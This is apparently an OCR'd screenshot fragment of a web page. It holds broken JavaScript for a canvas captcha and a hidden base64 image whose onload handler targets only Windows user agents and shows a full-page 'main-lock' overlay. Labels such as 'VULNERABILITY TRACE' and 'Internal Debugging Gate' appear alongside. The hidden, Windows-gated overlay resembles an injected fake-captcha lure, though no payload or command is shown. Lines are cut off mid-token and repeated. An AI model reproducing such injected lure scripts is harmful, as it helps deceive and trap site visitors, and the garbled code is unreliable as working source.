
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v